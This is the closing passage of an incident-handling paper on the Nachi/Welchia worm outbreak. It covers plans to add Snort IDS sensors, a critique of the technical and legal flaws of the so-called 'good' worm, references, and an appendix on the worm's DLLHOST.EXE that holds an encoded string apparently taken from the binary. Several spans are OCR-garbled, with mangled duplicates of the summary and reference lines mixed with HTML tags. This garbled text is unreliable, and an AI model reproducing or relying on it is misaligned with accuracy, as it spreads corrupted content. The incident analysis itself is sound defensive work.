	- 5. Though not a big factor during the Nachi outbreak, the security team realized the need for a better means of identifying issues within the internal network. Had Nachi not attempted to identify machine outside the GIAC CI network, the team would have had a much more difficult time identifying infected hosts as there would be no firewall or IDS logs to use. The team decided that the most effective way of monitoring the internal network would be to roll out additional IDS sensors across the

network. Constrained by limited funding, the team decided to make use of open source in the form of Snort running on Linux, both on existing equipment.

## **Summary**

GIAC IC did realize some benefit as a result of the outbreak of Nachi, the so called "good" worm. Nachi helped to bring a number of IT security issues to the attention of the GIAC IC management team, who then decided to make additional funding available to the security group, a group typically thought to have little return on investment. Additionally, Nachi helped the security team to see a number of flaws and omissions both in their current architecture and in some of their programs and procedures. These positive side-effects likely were not the benefits the author of Nachi had intended, but instead would have been realized by any number of incidents.

mell programs and proceaules. These positive side-ellectism<br>tenefits the author of Nachi had intended, but instead would<br>by any number of incidents.<br>Consider the splottation, which in theory sounds great. However,<br>the full Nachi was designed to kill the Blaster worm and to patch machines to prevent further exploitation, which in theory sounds great. However, there are a number of flaws in this thinking, from both a technical and a legal standpoint. Technically speaking, Nachi is flawed in that it only kills the original Blaster variant, though there were two additional variants "in the wild" prior to the release of Nachi. Additionally, Nachi is flawed in its patching mechanism, only patching certain codepage and locale combinations and not patching the WebDAV vulnerability at all. Other negative technical issues include; the possibility that the MS03-026 patch may break applications on the infected host, and the fact that two new holes are opened on each infected host including a TFTP server. A non-host based issue reported by a number of organizations was that the volume of traffic generated by Nachi simply clogged networks to the point of creating Denial of Service (DoS) conditions [22].

From a legality standpoint, Nachi also fails to make the grade. Plain and simple, the worm breaks into computers without authorization from the system owners. This alone is enough to get you some jail time, but combined with the possibility of downtime caused both by breaking host applications and by creating DoS conditions on a network, the costs dramatically increase. I wonder what the penalty would be for taking down a network such as that used to control air traffic in the United States? Good luck using the "But I programmed it to be a good worm" excuse when federal law enforcement entities come knocking on your door!!!

# **References**

- [1] 'Welchia worm' hits U.S. State Dept. network http://www.cnn.com/2003/TECH/internet/09/24/state.dept.virus/
- [2] Microsoft Developer Network How RPC W orks http://msdn.microsoft.com/library/default.asp?url=/library/enus/rpc/rpc/how\_rpc\_works.asp
- pc/rpc/how\_rpc\_works.asp<br>
1 Practices for Mitigating RPC and DCOM Vulnerabilities<br>
<u>://www.microsoft.com/technet/treeview/default.asp?url=/tect<br>
s/bpdcom.asp<br>
cosoft Security Bulletin MS03-026<br>
<u>tin/MS03-026.asp</u><br>
uest f</u> [3] Best Practices for Mitigating RPC and DCOM Vulnerabilities http://www.microsoft.com/technet/treeview/default.asp?url=/technet/security/ virus/bpdcom.asp
- [4] Microsoft Security Bulletin MS03-026 http://www.microsoft.com/technet/treeview/default.asp?url=/technet/security/ bulletin/MS03-026.asp
- [5] Request for Comments 2518 WebDAV ftp://ftp.rfc-editor.org/in-notes/rfc2518.txt
- [6] Microsoft Security Bulletin MS03-007 http://www.microsoft.com/technet/treeview/default.asp?url=/technet/security/ bulletin/ms03-007.asp
- [7] Sysinternals Regmon for Windows NT/9x http://www.sysinternals.com/ntw2k/source/regmon.shtml
- [8] Foundstone Inc. FPort Process to Port Mapper http://www.foundstone.com/resources/proddesc/fport.htm
- [9] INSECURE.ORG Nmap Network Mapper http://www.insecure.org/nmap/nmap\_download.html
- [10] Virus Bulletin Ltd. W 32/Welchia Analysis http://www.virusbtn.com/resources/viruses/indepth/welchia.xml
- [11] Microsoft Knowledge Base Article 823980 http://support.microsoft.com/?kbid=823980
- [12] Snort IDS Signature Database ICMP Rules http://www.snort.org/snort-db/sid.html?sid=483
- [13] Snort IDS Signature Database TFTP Rules http://www.snort.org/snort-db/sid.html?sid=1444
- [14] Snort IDS Signature Database NetBIOS Rules http://www.snort.org/snort-db/sid.html?sid=2192
- [15] Symantec DeepSight DCOM RPC Worm Alert https://tms.symantec.com/members/AnalystReports/030811-Alert-DCOMworm.pdf
- [16] Snort IDS Signature Database Web-IIS Rules http://www.snort.org/snort-db/sid.html?sid=2090
- [17] Zone Labs ZoneAlarm Personal Firewall http://www.zonelabs.com/store/content/home.jsp
- [18] Analysis of MSblast and Welchia Worm http://www.security.org.sg/webdocs/news/event26/SIG2BlasterWelchia.pdf
- [19] Ethereal Network Analyzer http://www.ethereal.com/
- [20] Internet Security Systems MS03-026 RPC Vulnerability Scanner http://www.iss.net/support/product\_utilities/ms03-026rpc.php
- rt IDS Signature Database Web-IIS Rules<br>
<u>://www.snort.org/snort-db/sid.html?sid=2090</u><br>
e Labs ZoneAlarm Personal Firewall<br>
<u>://www.zonelabs.com/store/content/home.jsp</u><br>
://<u>www.security.org.sq/webdocs/news/event26/SIG</u> [21] Symantec Security Response – W32.Welchi.Worm Removal Tool http://securityresponse.symantec.com/avcenter/venc/data/w32.welchia.wor m.removal.tool.html
- [22] CERT/CC Current Activity August 18, 2003 http://www.cert.org/current/archive/2003/08/18/archive.html

# **Appendix A - DLLHOST.EXE**



http://www.foundstone.com/resources/freetools.htm



ppgekbaaaaaaaaijehaigeijdnaaaaaaaamhefpeppppppppilefpaidoiahijefpiloaaaaba aaoideaaaaaaibmgaabaaaaaolagibmgaaeaaaaailagdneoeoeoeohfpbidmgaeikagegdmfj hfpjikagegdmfihfpcggknggdnfjfihfokppogolpofifailhnpaijehpcmdileeceamafliaa aaaamhaaeeddccbbddmamdolomoihhppppppcececece





000083B6 IcmpCloseHandle





# **Upcoming Training**

# Click Here to<br>{Get CERTIFIED!}



